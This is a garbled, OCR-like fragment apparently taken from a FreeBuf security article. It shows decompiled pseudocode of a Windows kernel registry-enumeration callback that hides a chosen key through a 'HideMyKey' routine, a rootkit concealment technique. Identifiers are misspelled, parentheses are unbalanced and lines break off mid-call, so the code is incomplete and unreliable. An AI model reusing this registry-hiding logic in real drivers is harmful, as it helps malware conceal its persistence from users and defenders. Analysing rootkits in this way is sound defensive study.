 signed int __stdcall RegNtEnumerateKeyCallBack(REG_ENUMERATE_KEY_INF
{
ULONG v1; // edi@2
signed int v2; // ebx@2
int v4; // [sp+4h] [bp-4h]@1
AcquireResourceShared();
v4 = 0;
if ( NameInExpression3((int)a1->Object, (_DWORD **)My_RegServices)
{
v1 = a1->Index;
v2 = QuerySubKeyCounts((int)a1->Object);
if ( v1 < v2 - (signed int)NameInExpressiooi((int)a1->Object, My
{
if ( !v1 )
v4 = HideMyKey(
(int)a1->Object,
v2 - 1,
a1->KeyInformationClass,
(int)a1->KeyInformation,
a1->Length,
a1->ResultLength);
}
FREEBUF
零组攻防实验室